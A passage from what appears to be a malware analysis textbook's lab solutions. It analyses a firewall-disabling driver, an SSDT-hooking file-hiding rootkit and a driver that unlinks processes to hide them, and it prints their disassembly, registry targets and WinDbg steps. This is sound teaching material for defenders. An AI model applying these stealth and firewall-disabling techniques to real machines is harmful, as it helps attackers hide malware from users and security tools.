\Registry\Machine\SOFTWARE\Policies\Microsoft\WindowsFirewall\DomainProfile.Setting these registry keys disables the Windows XP firewall.Detailed <strong>Analysis</strong>We begin with some basic static analysis. Examining the executable, we seevery few imports other than the standard ones included with every executable.The imports of interest are OpenSCManagerA, OpenServiceA, ControlService,StartServiceA, and CreateServiceA. These indicate the program creates a service,and probably starts and manipulates that service. There appears to belittle additional interaction with the system.The strings output reveals a few interesting strings. The first is C:\Windows\System32\Lab10-01.sys, which suggests that Lab10-01.sys probably contains thecode for the service.Examining the driver file, we see that it imports only three functions.The first function is KeTickCount, which is included in almost every driverand can be ignored. The two remaining functions, RtlCreateRegistryKey andRtlWriteRegistryValue, tell us that the driver probably accesses the registry.The driver file also contains a number of interesting strings, as follows:10EnableFirewall\Registry\Machine\SOFTWARE\Policies\Microsoft\WindowsFirewall\StandardProfile\Registry\Machine\SOFTWARE\Policies\Microsoft\WindowsFirewall\DomainProfile\Registry\Machine\SOFTWARE\Policies\Microsoft\WindowsFirewall\Registry\Machine\SOFTWARE\Policies\MicrosoftThese strings look a lot like registry keys, except that they start with\Registry\Machine, instead of one of the usual registry root keys, such as HKLM.When accessing the registry from the kernel, the prefix \Registry\Machine isequivalent to accessing HKEY_LOCAL_MACHINE from a user-space program. AnInternet search reveals that setting the EnableFirewall value to 0 disables thebuilt-in Windows XP firewall.Since these strings suggest that the malware writes to the registry, weopen procmon to test our hypothesis. This shows several calls to functionsthat read the registry, but only one call to write to the registry: RegSetValue onthe value HKLM\SOFTWARE\Microsoft\Cryptography\RNG\Seed. This registry value ischanged all the time and is meaningless for malware analysis, but since kernelcode is involved, we need to make sure that the driver isn’t modifying theregistry covertly.Next, we open the executable, navigate to the main function shown inListing 10-1L, and see that it makes only four function calls.00401004 push 0F003Fh ; dwDesiredAccess00401009 push 0 ; lpDatabaseName0040100B push 0 ; lpMachineName0040100D call ds:OpenSCManagerA ; Establish a connection to the service0040100D; control manager on the specified computer0040100D; and opens the specified database00401013 mov edi, eaxSolutions to Labs 549
00401015 test edi, edi00401017 jnz short loc_40102000401019 pop edi0040101A add esp, 1Ch0040101D retn 10h00401020 loc_401020:00401020 push esi00401021 push 0 ; lpPassword00401023 push 0 ; lpServiceStartName00401025 push 0 ; lpDependencies00401027 push 0 ; lpdwTagId00401029 push 0 ; lpLoadOrderGroup0040102B push offset BinaryPathName ; "C:\\Windows\\System32\\Lab10-01.sys"00401030 push 1 ; dwErrorControl00401032 push 3 ; dwStartType00401034 push 1 ; dwServiceType00401036 push 0F01FFh ; dwDesiredAccess0040103B push offset ServiceName ; "Lab10-01"00401040 push offset ServiceName ; "Lab10-01"00401045 push edi ; hSCManager00401046 call ds:CreateServiceAListing 10-1L: main method of Lab10-01.exeFirst, it calls OpenSCManagerA at to get a handle to the service manager, andthen it calls CreateServiceA at to create a service called Lab10-01. The call toCreateServiceA tells us that the service will use code in C:\Windows\System32\Lab10-01.sys at and that the service type is 3 at , or SERVICE_KERNEL_DRIVER,which means that this file will be loaded into the kernel.If the call to CreateServiceA fails, the code calls OpenServiceA with the sameservice name, as shown in Listing 10-2L at . This opens a handle to theLab10-01 service if the CreateServiceA call failed because the service alreadyexisted.00401052 push 0F01FFh ; dwDesiredAccess00401057 push offset ServiceName ; "Lab10-01"0040105C push edi ; hSCManager0040105D call ds:OpenServiceAListing 10-2L: Call to OpenServiceA to get a handle to the service for Lab10-01Next, the program calls StartServiceA to start the service, as shown in Listing10-3L at . Finally, it calls ControlService at . The second parameter toControlService is what type of control message is being sent. In this case, thevalue is 0x01 at , which we look up in the documentation and find that itmeans SERVICE_CONTROL_STOP. This will unload the driver and call the driver’sunload function.00401069 push 0 ; lpServiceArgVectors0040106B push 0 ; dwNumServiceArgs0040106D push esi ; hService0040106E call ds:StartServiceA550 Appendix C
00401074 test esi, esi00401076 jz short loc_40108600401078 lea eax, [esp+24h+ServiceStatus]0040107C push eax ; lpServiceStatus0040107D push 1 ; dwControl0040107F push esi ; hService00401080 call ds:ControlService ; Send a control code to a Win32 serviceListing 10-3L: Call to ControlService from Lab10-01.exeViewing Lab10-01.sys in IDA ProBefore we try to analyze the driver with WinDbg, we can open the driver inIDA Pro to examine the DriverEntry function. When we first open the driverand navigate to the entry point, we see the code in Listing 10-4L.00010959 mov edi, edi0001095B push ebp0001095C mov ebp, esp0001095E call sub_1092000010963 pop ebp00010964 jmp sub_1090610Listing 10-4L: Code at the entry point of Lab10-01.sysThis function is the entry point of the driver, but it’s not the DriverEntryfunction. The compiler inserts wrapper code around the DriverEntry. Thereal DriverEntry function is located at sub_10906 .As shown in Listing 10-5L, the main body of the DriverEntry functionappears to move an offset value into a memory location, but otherwise itdoesn’t make any function calls or interact with the system.00010906 mov edi, edi00010908 push ebp00010909 mov ebp, esp0001090B mov eax, [ebp+arg_0]0001090E mov dword ptr [eax+34h], offset loc_1048600010915 xor eax, eax00010917 pop ebp00010918 retn 8Listing 10-5L: The DriverEntry routine for Lab10-01.sysAnalyzing Lab10-01.sys in WinDbgNow, we can use WinDbg to examine Lab10-01.sys to see what happens whenControlService is called to unload Lab10-01.sys. The code in the user-spaceexecutable loads Lab10-10.sys and then immediately unloads it. If we use thekernel debugger before running the malicious executable, the driver will notyet be in memory, so we won’t be able to examine it. But if we wait until afterthe malicious executable is finished executing, the driver will already havebeen unloaded from memory.Solutions to Labs 551
In order to analyze Lab10-01.sys with WinDbg while it is loaded in memory,we’ll load the executable into WinDbg within the virtual machine. Weset a breakpoint between the time that the driver is loaded and unloaded, atthe ControlService call, with the following command:0:000> bp 00401080Then we start the program and wait until the breakpoint is hit. When thebreakpoint is hit, we are presented with the following information in WinDbg:Breakpoint 0 hiteax=0012ff1c ebx=7ffdc000 ecx=77defb6d edx=00000000 esi=00144048 edi=00144f58eip=00401080 esp=0012ff08 ebp=0012ffc0 iopl=0 nv up ei pl nz na pe nccs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000efl=00000206image00400000+0x1080:Once the program is stopped at the breakpoint, we move out of the virtualmachine in order to connect the kernel debugger and get informationabout Lab10-01.sys. We open another instance of WinDbg and select FileKernel Debug with pipe set to \\.\pipe\com_1 and a baud rate of 115200 to connectthe instance of WinDbg running in the host machine to the kernel ofthe guest machine. We know that our service is called Lab10-01, so we can geta driver object by using the !drvobj command, as shown in Listing 10-6L.kd> !drvobj lab10-01Driver object (8263b418) is for:Loading symbols for f7c47000 Lab10-01.sys -> Lab10-01.sys*** ERROR: Module load completed but symbols could not be loaded for Lab10-01.sys\Driver\Lab10-01Driver Extension List: (id , addr)Device Object list: Listing 10-6L: Locating the device object for Lab10-01The output of the !drvobj command gives us the address of the driverobject at . Because there are no devices listed in the device object list at ,we know that this driver does not have any devices that are accessible by userspaceapplications.NOTETo resolve any difficulty locating the service name, you can get a list of driver objectscurrently in the kernel with the !object \Driver command.Once we have the address of the driver object, we can view it using the dtcommand, as shown in Listing 10-7L.kd> dt _DRIVER_OBJECT 8263b418nt!_DRIVER_OBJECT+0x000 Type : 4+0x002 Size : 168552 Appendix C
+0x004 DeviceObject : (null)+0x008 Flags : 0x12+0x00c DriverStart : 0xf7c47000+0x010 DriverSize : 0xe80+0x014 DriverSection : 0x826b2c88+0x018 DriverExtension : 0x8263b4c0 _DRIVER_EXTENSION+0x01c DriverName : _UNICODE_STRING "\Driver\Lab10-01"+0x024 HardwareDatabase : 0x80670ae0 _UNICODE_STRING "\REGISTRY\MACHINE\HARDWARE\DESCRIPTION\SYSTEM"+0x028 FastIoDispatch : (null)+0x02c DriverInit : 0xf7c47959 long +0+0x030 DriverStartIo : (null)+0x034 DriverUnload : 0xf7c47486 void +0+0x038 MajorFunction : [28] 0x804f354a long nt!IopInvalidDeviceRequest+0Listing 10-7L: Viewing the driver object for Lab10-01.sys in WinDbgWe’re trying to identify the function called when the driver is unloaded—information at offset 0x034, DriverUnload, as shown at . Then we set a breakpointusing the following command:10kd> bp 0xf7c47486Having set the breakpoint, we resume running our kernel. Then we returnto the version of WinDbg running on the executable on our virtual machineand resume it as well. Immediately, the entire guest OS freezes because thekernel debugger has hit our kernel breakpoint. At this point, we can go tothe kernel debugger to step through the code. We see that the programcalls the RtlCreateRegistryKey function three times to create several registrykeys, and then calls the RtlWriteRegistryValue twice to set the EnableFirewallvalue to 0 in two places. This disables the Windows XP firewall from the kernelin a way that is difficult for security programs to detect.If the unload function at 0xf7c47486 were long or complex, it wouldhave been difficult to analyze in WinDbg. In many cases, it’s easier to analyzea function in IDA Pro once you have identified where the function is located,because IDA Pro does a better job of analyzing the functions. However, thefunction location in WinDbg is different than the function location in IDAPro, so we must perform some manual calculations in order to view thefunction in IDA Pro. We must calculate the offset of the function from thebeginning of the file as it is loaded in WinDbg using the lm command, asfollows:kd> lmstart end module name...f7c47000 f7c47e80 Lab10_01 (no symbols)...As you can see, the file is loaded at 0xf7c47000 at , and from earlier, weknow the unload function is located at 0xf7c47486. We subtract 0xf7c47000Solutions to Labs 553
from 0xf7c47486 to get the offset (0x486), which we then use to navigate tothe unload function in IDA Pro. For example, if the base load address inIDA Pro is 0x00100000, then we navigate to address 0x00100486 to find theunload function in IDA Pro. We can then use static analysis and IDA Pro toconfirm what we discovered in WinDbg.Alternatively, we can change the base address in IDA Pro by selectingEditSegmentsRebase Program and changing the base address valuefrom 0x00100000 to 0xf7c47000.NOTEIf you tried to use a deferred breakpoint using the bu $iment(Lab10-01), you may haverun into trouble because WinDbg changes hyphens to underscores when it encountersthem in filenames. The correct command to break on the entry point of the driver in thislab would be bu $iment(Lab10_01). This behavior is not documented anywhere andmay be inconsistent across versions of WinDbg.Lab 10-2 SolutionsShort Answers1. The program creates the file C:\Windows\System32\Mlwx486.sys. You canuse procmon or another dynamic monitoring tool to see the file beingcreated, but you cannot see the file on disk because it is hidden.2. The program has a kernel component. It is stored in the file’s resourcesection, and then written to disk and loaded into the kernel as a service.3. The program is a rootkit designed to hide files. It uses SSDT hookingto overwrite the entry to NtQueryDirectoryFile, which it uses to preventthe display of any files beginning with Mlwx (case-sensitive) in directorylistings.Detailed <strong>Analysis</strong>Looking at the imports section of this executable, we see imports forCloseServiceHandle, CreateServiceA, OpenSCManagerA, and StartServiceA, whichtell us that this program will create and start a service. Because the programalso calls CreateFile and WriteFile, we know that it will write to a file at somepoint. We also see calls to LoadResource and SizeOfResource, which tell us thatthis program will do something with the resource section of Lab10-02.exe.Recognizing that the program accesses the resource section, we useResource Hacker to examine the resource section. There, we see that thefile contains another PE header within the resource section, as shown inFigure 10-1L. This is probably another file of malicious code that Lab10-02.exewill use.Next, we run the program and find that it creates a file and a service.Using procmon, we see that the program creates a file in C:\Windows\System32,and that it creates a service that uses that file as the executable. That file containsthe kernel code that will be loaded by the OS.We should next find the file that the program creates in order to analyzeit and determine what the kernel code is doing. However, when we look in554 Appendix C
C:\Windows\System32, we find that there’s nothing there. We can see in procmonthat the file is created, and there are no calls that would delete the file.Based on the facts that the file doesn’t appear but we don’t see how it wasdeleted and that a driver is involved, we should be suspicious that we’re dealingwith a rootkit.10Figure 10-1L: An executable file stored in the resource section of Lab10-02.exeFinding the RootkitIn order to continue investigating, we want to check to see if our kerneldriver is loaded. To do that, we use the sc command to check on the statusof the service that is running our kernel driver, as shown in Listing 10-8L.C:\>sc query "486 WS Driver"SERVICE_NAME: 486 WS DriverTYPE : 1 KERNEL_DRIVERSTATE: 4 RUNNING(STOPPABLE,NOT_PAUSABLE,IGNORES_SHUTDOWN)WIN32_EXIT_CODE : 0 (0x0)SERVICE_EXIT_CODE : 0 (0x0)CHECKPOINT : 0x0WAIT_HINT: 0x0Listing 10-8L: Using the sc command to get information about a serviceWe query for the service name 486 WS Driver at , which was specifiedin the call to CreateServiceA. We see at that the service is still running,which tells us that the kernel code is in memory. Something fishy is going onbecause the driver is still running, but it’s not on disk. Now, to determinewhat’s going on, we connect the kernel debugger to our virtual machine, andwe check to see if the driver was actually loaded using the lm command. Wesee an entry that matches the filename that was created by Lab10-02.exe:f7c4d000 f7c4dd80 Mlwx486 (deferred)Solutions to Labs 555
We are now certain that the driver is loaded into memory with the filenameMlwx486.sys, but the file does not appear on disk, suggesting that thismight be a rootkit.Next, we check the SSDT for any modified entries, as shown inListing 10-9L.kd> dd dwo(KeServiceDescriptorTable) L100...80501dbc 8060cb50 8060cb50 8053c02e 80606e6880501dcc 80607ac8 f7c4d486 805b3de0 8056f3ca80501ddc 806053a4 8056c222 8060c2dc 8056fc46...Listing 10-9L: An excerpt from the SSDT with one entry that has been modified by a rootkitWe see that the entry at is in a memory location that is clearly outsidethe bounds of the ntoskrnl module but within the loaded Mlwx486.sys driver.To determine which normal function is being replaced, we revert our virtualmachine to before the rootkit was installed to see which function was storedat the offset into the SSDT that was overwritten. In this case, the function isNtQueryDirectoryFile, which is a versatile function that retrieves informationabout files and directories used by FindFirstFile and FindNextFile to traversedirectory structures. This function is also used by Windows Explorer to displayfiles and directories. If the rootkit is hooking this function, it could behiding files, which would explain why we can’t find Mlwx486.sys. Now thatwe’ve found a function that is hooking the SSDT, we must analyze what thatfunction is doing.Examining the Hook FunctionWe now look more closely at the function called instead of NtQueryDirectoryFile,which we’ll call PatchFunction. The malicious PatchFunction must work with thesame interface as the original function, so we first check the documentation ofthe original function. We find that NtQueryDirectoryFile is technically undocumentedaccording to Microsoft, but a quick Internet search will provide all theinformation we need. The NtQueryDirectoryFile function is a very flexible onewith a lot of different parameters that determine what will be returned.Now, we want to look at the malicious function to see what is being donewith the requests. We set a breakpoint on PatchFunction and discover that thefirst thing it does is call the original NtQueryDirectoryFile with all of the originalparameters, as shown in Listing 10-10L.f7c4d490 ff7530 push dword ptr [ebp+30h]f7c4d493 ff752c push dword ptr [ebp+2Ch]f7c4d496 ff7528 push dword ptr [ebp+28h]f7c4d499 ff7524 push dword ptr [ebp+24h]f7c4d49c ff7520 push dword ptr [ebp+20h]f7c4d49f 56 push esif7c4d4a0 ff7518 push dword ptr [ebp+18h]f7c4d4a3 ff7514 push dword ptr [ebp+14h]556 Appendix C
f7c4d4a6 ff7510 push dword ptr [ebp+10h]f7c4d4a9 ff750c push dword ptr [ebp+0Ch]f7c4d4ac ff7508 push dword ptr [ebp+8]f7c4d4af e860000000 call Mlwx486+0x514 (f7c4d514)NOTEListing 10-10L: Assembly listing of PatchFunctionIt’s probably not completely clear from Listing 10-10L that the function being called isNtQueryDirectoryFile. However, if we single-step over the call function, we see that itgoes to another section of the file that jumps to NtQueryDirectoryFile. In IDA Pro, thiscall would have been labeled NtQueryDirectoryFile, but the disassembler included inWinDbg is much less sophisticated. Ideally, we would have the file to view in IDA Prowhile we are debugging, but we can’t find this file because it’s hidden.The PatchFunction checks the eighth parameter, FileInformationClass, andif it is any value other than 3, it returns NtQueryDirectoryFile’s original returnvalue. It also checks the return value from NtQueryDirectoryFile and the valueof the ninth parameter, ReturnSingleEntry. PatchFunction is looking for certainparameters. If the parameters don’t meet the criteria, then the functionalityis exactly the same as the original NtQueryDirectoryFile. If the parameters domeet the criteria, PatchFunction will change the return value, which is whatwe’re interested in. To examine what happens during a call to PatchFunctionwith the correct parameters, we set a breakpoint on PatchFunction.If we set a breakpoint on PatchFunction, it will break every time the functionis called, but we’re interested in only some of the function calls. This isthe perfect time to use a conditional breakpoint so that the breakpoint ishit only when the parameters to PatchFunction match our criteria. We set abreakpoint on PatchFunction, but the breakpoint will be hit only if the valueof ReturnSingleEntry is 0, as follows:10kd> bp f7c4d486 ".if dwo(esp+0x24)==0 {} .else {gc}"NOTEIf you have Windows Explorer open in a directory, you might see this breakpoint hitover and over again in different threads, which could be annoying while you’re tryingto analyze the function. To make it easier to analyze, you should close all of your WindowsExplorer windows and use the dir command at a command line to trigger thebreakpoint.Once the code filters out interesting calls, we see another functionstored at offset 0xf7c4d590. Although it isn’t automatically labeled byWinDbg, we can determine that it is RtlCompareMemory by looking at thedisassembly or stepping into the function call. The code in Listing 10-11Lshows the call to RtlCompareMemory at .f7c4d4ca 6a08 push 8f7c4d4cc 681ad5c4f7 push offset Mlwx486+0x51a (f7c4d51a)f7c4d4d1 8d465e lea eax,[esi+5Eh]f7c4d4d4 50 push eaxf7c4d4d5 32db xor bl,blf7c4d4d7 ff1590d5c4f7 call dword ptr [Mlwx486+0x590 (f7c4d590)]Solutions to Labs 557
f7c4d4dd 83f808 cmp eax,8f7c4d4e0 7512 jne Mlwx486+0x4f4 (f7c4d4f4)Listing 10-11L: Comparison of the filename to determine whether the rootkit will modify thereturned information from NtQueryDirectoryFileWe can now see what PatchFunction is comparing. As shown in Listing 10-11L, the first parameter to RtlCompareMemory is eax, which stores the offset atesi+5eh at , which is the offset to a filename. Earlier in our disassembly, wesaw that esi was FileInformation, which contains the information filled in byNtQueryDirectoryFile. Examining the documentation for NtQueryDirectoryFile,we see that this is a FILE_BOTH_DIR_INFORMATION structure, and that an offset of0x5E is where the filename is stored as a wide character string. (We couldalso use WinDbg to tell us what is stored there.)To see what is stored at location esi+5eh, we use the db command, asshown in Listing 10-12L. This reveals that the filename is Installer.h.kd> db esi+5e036a302e 49 00 6e 00 73 00 74 00-61 00 6c 00 6c 00 65 00 I.n.s.t.a.l.l.e.036a303e 72 00 68 00 00 00 00 00-00 00 f6 bb be f0 6e 70 r.h...........np036a304e c7 01 47 c0 db 46 25 75-cb 01 50 1e c1 f0 6e 70 ..G..F%u..P...np036a305e c7 01 50 1e c1 f0 6e 70-c7 01 00 00 00 00 00 00 ..P...np........Listing 10-12L: Examining the first argument to RtlCompareMemoryThe other operand of the comparison is the fixed location f7c4d51a, andwe can use the db command to view that as well. Listing 10-13L shows that thesecond parameter to RtlCompareMemory stores the letters Mlwx, which remindsus of the driver Mlwx486.sys.kd> db f7c4d51af7c4d51a 4d 00 6c 00 77 00 78 00-00 00 00 00 00 00 00 00 M.l.w.x.........f7c4d52a 00 00 00 00 00 00 00 00-00 00 00 00 00 00 00 00 ................f7c4d53a 00 00 00 00 00 00 00 00-00 00 00 00 00 00 00 00 ................Listing 10-13L: Examining the second argument to RtlCompareMemoryThe call to RtlCompareMemory specifies a size of 8 bytes, which representsfour characters in wide character strings. The code is comparing every file tosee if it starts with the four characters Mlwx. We now have a pretty good ideathat this driver is hiding files that begin with Mlwx.Hiding FilesHaving discovered which filenames PatchFunction will operate on, we analyzehow it will change the return values of NtQueryDirectoryFile. Examining thedocumentation for NtQueryDirectoryFile, we see the FileInformation structurewith a series of FILE_BOTH_DIR_INFORMATION structures. The first field in theFILE_BOTH_DIR_INFORMATION structure is the offset that points to the nextFILE_BOTH_DIR_INFORMATION. As shown in Figure 10-2L, PatchFunction manipulatesthis field to hide certain files from the directory listing by moving the558 Appendix C
offset forward to point to the next entry if the current entry has a filenamebeginning with Mlwx.Figure 10-2L shows what the return value of NtQueryDirectoryFile looks likefor a directory that contains three files. There is one FILE_BOTH_DIR_INFORMATIONstructure for each file. Normally, the first structure would point to the second,and the second would point to the third, but the rootkit has modified thestructure so that the first structure points to the third, thereby hiding themiddle structure. This trick ensures that any files that begin with Mlwx areskipped and hidden from directory listings.FILE_BOTH_DIR_INFORMATIONFILE_BOTH_DIR_INFORMATIONFILE_BOTH_DIR_INFORMATION 10Figure 10-2L: A series of FILE_BOTH_DIR_INFORMATION structures beingmodified so that the middle structure is hiddenRecovering the Hidden FileHaving identified the program that is hiding files, we can try to obtain theoriginal file used by the driver in order to perform additional analysis. Thereare several ways to do this:1. Disable the service that starts the driver and reboot. When you reboot,the code won’t be running and the file won’t be hidden.2. Extract the file from the resource section of the executable file thatinstalled it.3. Access the file even though it’s not available in the directory listing.The hook to NtQueryDirectoryFile prevents the file from being shown ina directory listing, but the file still exists. For example, you could copythe file using the DOS command copy Mlwx486.sys NewFilename.sys. TheNewFilename.sys file would not be hidden.All of these options are simple enough, but the first is the best because itdisables the driver. With the driver disabled, you should first search your systemfor files beginning with Mlwx in case there are other files being hiddenby the Mlwx486.sys driver. (There are none in this case.)Opening Mlwx486.sys in IDA Pro, we see that it is very small, so weshould analyze all of it to make sure that the driver isn’t doing anythingelse that we’re not aware of. We see that the DriverEntry routine callsRtlInitUnicodeString with KeServiceDescriptorTable and NtQueryDirectoryFile,and then calls MmGetSystemRoutineAddress to find the offsets for those twoaddresses. It next looks for the entry in the SSDT for NtQueryDirectoryFileSolutions to Labs 559
and overwrites that entry with the address of the PatchFunction. It doesn’t createa device, and it doesn’t add any function handlers to the driver object.Lab 10-3 SolutionsShort Answers1. The user-space program loads the driver and then pops up an advertisementevery 30 seconds. The driver hides the process by unlinking theProcess Environment Block (PEB) from the system’s linked list.2. Once this program is running, there is no easy way to stop it withoutrebooting.3. The kernel component responds to any DeviceIoControl request byunlinking the process that made the request from the linked list ofprocesses in order to hide the process from the user.Detailed <strong>Analysis</strong>We begin with some basic static analysis on the files. When we analyze thedriver file, we see the following imports:IofCompleteRequestIoDeleteDeviceIoDeleteSymbolicLinkRtlInitUnicodeStringIoGetCurrentProcessIoCreateSymbolicLinkIoCreateDeviceKeTickCountThe import for IoGetCurrentProcess is the only one that provides muchinformation. (The other imports are simply required by any driver that createsa device that is accessible from user space.) The call to IoGetCurrentProcess tellsus that this driver either modifies the running process or requires informationabout it.Next, we copy the driver file into C:\Windows\System32 and double-clickthe executable to run it. We see a pop-up ad, which is the same as the onein Lab 7-2. We now examine what it did to our system. First, we check to seeif the service was successfully installed and verify that the malicious .sys file isused as part of the service. Simultaneously, we notice that after about 30 seconds,the program pops up the advertisement again and does so about onceevery 30 seconds. Opening Task Manager in an effort to terminate the program,we see that the program isn’t listed. And it’s not listed in ProcessExplorer either.The program continues to open advertisements, and there’s no easy wayto stop it. It’s not in a process listing, so we can’t stop it by killing the process.Nor can we attach a debugger to the process because the program doesn’tshow up in the process listing for WinDbg or OllyDbg. At this point, our only560 Appendix C
choice is to revert to our most recent snapshot or reboot and hope that theprogram isn’t persistent. It’s not, so a reboot stops it.Analyzing the Executable in IDA ProNow to IDA Pro. Navigating to WinMain and examining the functions it calls,we see the following:OpenSCManagerCreateServiceStartServiceCloseServiceHandleCreateFileDeviceIoControlOleInitializeCoCreateInstanceVariantInitSysAllocStringecx+0x2cSleepOleUninitialize10WinMain can be logically broken into two sections. The first section, consistingof OpenSCManager through DeviceIoControl, includes the functions toload and send a request to the kernel driver. The second section consistsof the remaining functions, which show the usage of a COM object. At thispoint, we don’t know the target of the call to ecx+0x2c, but we’ll come backto that later.Looking at the calls in detail, we see that the program creates a servicecalled Process Helper, which loads the kernel driver C:\Windows\System32\Lab10-03.sys. It then starts the Process Helper service, which loads Lab10-03.sysinto the kernel and opens a handle to \\.\ProcHelper, which opens a handle tothe kernel device created by the ProcHelper driver.We need to look carefully at the call to DeviceIoControl, shown inListing 10-14L, because the input and output parameters passed as argumentsto it will be sent to the kernel code, which we will need to analyzeseparately.0040108C lea ecx, [esp+2Ch+BytesReturned]00401090 push 0 ; lpOverlapped00401092 push ecx ; lpBytesReturned00401093 push 0 ; nOutBufferSize00401095 push 0 ; lpOutBuffer00401097 push 0 ; nInBufferSize00401099 push 0 ; lpInBuffer0040109B push 0ABCDEF01h ; dwIoControlCode004010A0 push eax ; hDevice004010A1 call ds:DeviceIoControlListing 10-14L: A call to DeviceIoControl in Lab10-03.exe to pass a request to theLab10-03.sys driverSolutions to Labs 561
Notice that the call to DeviceIoControl has lpOutBuffer at and lpInBufferat set to NULL. This is unusual, and it means that this request sends noinformation to the kernel driver and that the kernel driver sends no informationback. Also notice that the dwIoControlCode of 0xABCDEF01 at is passedto the kernel driver. We’ll revisit this when we look at the kernel driver.The remainder of this file is nearly identical to the COM example inLab 7-2, except that the call to the navigate function is inside a loop that runscontinuously and sleeps for 30 seconds between each call.Analyzing the DriverNext, we open the kernel file with IDA Pro. As shown in Listing 10-15L, we seethat it calls IoCreateDevice at to create a device named \Device\ProcHelper at .0001071A push offset aDeviceProchelp ; "\\Device\\ProcHelper"0001071F lea eax, [ebp+var_C]00010722 push eax00010723 call edi ; RtlInitUnicodeString00010725 mov esi, [ebp+arg_0]00010728 lea eax, [ebp+var_4]0001072B push eax0001072C push 00001072E push 100h00010733 push 22h00010735 lea eax, [ebp+var_C]00010738 push eax00010739 push 00001073B push esi0001073C call ds:IoCreateDeviceListing 10-15L: Lab10-03.sys creating a device that is accessible from user spaceAs shown in Listing 10-16L, the function then calls IoCreateSymbolicLinkat to create a symbolic link named \DosDevices\ProcHelper at for the userspaceprogram to access.00010751 push offset aDosdevicesPr_0 ; "\\DosDevices\\ProcHelper"00010756 lea eax, [ebp+var_14]00010759 push eax0001075A mov dword ptr [esi+70h], offset loc_1066600010761 mov dword ptr [esi+34h], offset loc_1062A00010768 call edi ; RtlInitUnicodeString0001076A lea eax, [ebp+var_C]0001076D push eax0001076E lea eax, [ebp+var_14]00010771 push eax00010772 call ds:IoCreateSymbolicLinkListing 10-16L: Lab10-03.sys creating a symbolic link to make it easier for user-space applicationsto access a handle to the device562 Appendix C
Finding the Driver in Memory with WinDbgWe can either run the malware or just start the service to load our kernel driverinto memory. We know that the device object is at \Device\ProcHelper, so westart with it. In order to find the function in ProcHelper that is executed, wemust find the driver object, which can be done with the !devobj command, asshown in Listing 10-17L. The output of !devobj tells us where the DriverObjectat is stored.kd> !devobj ProcHelperDevice object (82af64d0) is for:ProcHelper \Driver\Process Helper DriverObject 82716a98Current Irp 00000000 RefCount 1 Type 00000022 Flags 00000040Dacl e15b15cc DevExt 00000000 DevObjExt 82af6588ExtensionFlags (0000000000)Device queue is not busy.Listing 10-17L: Finding the device object for the ProcHelper driverThe DriverObject contains pointers to all of the functions that will be calledwhen a user-space program accesses the device object. The DriverObject isstored in a data structure called DRIVER_OBJECT. We can use the dt commandto view the driver object with labels, as shown in Listing 10-18L.10kd> dt nt!_DRIVER_OBJECT 82716a98+0x000 Type : 4+0x002 Size : 168+0x004 DeviceObject : 0x82af64d0 _DEVICE_OBJECT+0x008 Flags : 0x12+0x00c DriverStart : 0xf7c26000+0x010 DriverSize : 0xe00+0x014 DriverSection : 0x827bd598+0x018 DriverExtension : 0x82716b40 _DRIVER_EXTENSION+0x01c DriverName : _UNICODE_STRING "\Driver\Process Helper"+0x024 HardwareDatabase : 0x80670ae0 _UNICODE_STRING "\REGISTRY\MACHINE\HARDWARE\DESCRIPTION\SYSTEM"+0x028 FastIoDispatch : (null)+0x02c DriverInit : 0xf7c267cd long +0+0x030 DriverStartIo : (null)+0x034 DriverUnload : 0xf7c2662a void +0+0x038 MajorFunction : [28] 0xf7c26606 long +0Listing 10-18L: Examining the driver object for Lab10-03.sys using WinDbgThis code contains several function pointers of note. These includeDriverInit, the DriverEntry routine we analyzed in IDA Pro, and DriverUnload,which is called when this driver is unloaded. When we look at DriverUnloadin IDA Pro, we see that it deletes the symbolic link and the device createdby the DriverEntry program.Solutions to Labs 563
Analyzing the Functions of the Major Function TableNext, we examine the major function table, which is often where the mostinteresting driver code is implemented. Windows XP allows 0x1C possiblemajor function codes, so we view the entries in the major function tableusing the dd command:kd> dd 82716a98+0x38 L1C82716ad0 f7c26606 804f354a f7c26606 804f354a82716ae0 804f354a 804f354a 804f354a 804f354a82716af0 804f354a 804f354a 804f354a 804f354a82716b00 804f354a 804f354a f7c26666 804f354a82716b10 804f354a 804f354a 804f354a 804f354a82716b20 804f354a 804f354a 804f354a 804f354a82716b30 804f354a 804f354a 804f354a 804f354aEach entry in the table represents a different type of request that thedriver can handle, but as you can see, most of the entries in the table arefor the same function at 0X804F354A. All of the entries in the table with thevalue 0X804F354A represent a request type that the driver does not handle.To verify this, we need to find out what that function does. We could viewits disassembly, but because it’s a Windows function, its name should tell uswhat it does, as shown here:kd> ln 804f354a(804f354a) nt!IopInvalidDeviceRequest | (804f3580)nt!IopGetDeviceAttachmentBaseExact matches:nt!IopInvalidDeviceRequest = The function at 0X804F354A is named IopInvalidDeviceRequest, whichmeans that it handles invalid requests that this driver doesn’t handle. Theremaining functions from the major function table at offsets 0, 2, and 0xecontain the functionality that we are interested in. Examining wdm.h, wefind that offsets of 0, 2, and 0xe store the functions for the Create, Close,and DeviceIoControl functions.First, we look at the Create and Close functions at offsets 0 and 2 in themajor function table. We notice that both entries in the major function tablepoint to the same function (0xF7C26606). Looking at that function, we seethat it simply calls IofCompleteRequest and then returns. This tells the OS thatthe request was successful, but does nothing else. The only remaining functionin the major function table is the one that handles DeviceIoControlrequests, which is the most interesting.Looking at the DeviceIoControl function, we see that it manipulates thePEB of the current process. Listing 10-19L shows the code that handlesDeviceIoControl.00010666 mov edi, edi00010668 push ebp00010669 mov ebp, esp564 Appendix C
0001066B call ds:IoGetCurrentProcess00010671 mov ecx, [eax+8Ch]00010677 add eax, 88h0001067C mov edx, [eax]0001067E mov [ecx], edx00010680 mov ecx, [eax]00010682 mov eax, [eax+4]00010685 mov [ecx+4], eax00010688 mov ecx, [ebp+Irp] ; Irp0001068B and dword ptr [ecx+18h], 00001068F and dword ptr [ecx+1Ch], 000010693 xor dl, dl ; PriorityBoost00010695 call ds:IofCompleteRequest0001069B xor eax, eax0001069D pop ebp0001069E retn 8Listing 10-19L: The driver code that handles DeviceIoControl requestsThe first thing the DeviceIoControl function does is call IoGetCurrentProcessat , which returns the EPROCESS structure of the process that issued the callto DeviceIoControl. The function then accesses the data at an offset of 0x88at , and then accesses the next DWORD at offset 0x8C at .We use the dt command to discover that LIST_ENTRY is stored at offsets0x88 and 0x8C in the PEB structure, as shown in Listing 10-20L at .10kd> dt nt!_EPROCESS+0x000 Pcb : _KPROCESS+0x06c ProcessLock : _EX_PUSH_LOCK+0x070 CreateTime : _LARGE_INTEGER+0x078 ExitTime : _LARGE_INTEGER+0x080 RundownProtect : _EX_RUNDOWN_REF+0x084 UniqueProcessId : Ptr32 Void+0x088 ActiveProcessLinks : _LIST_ENTRY+0x090 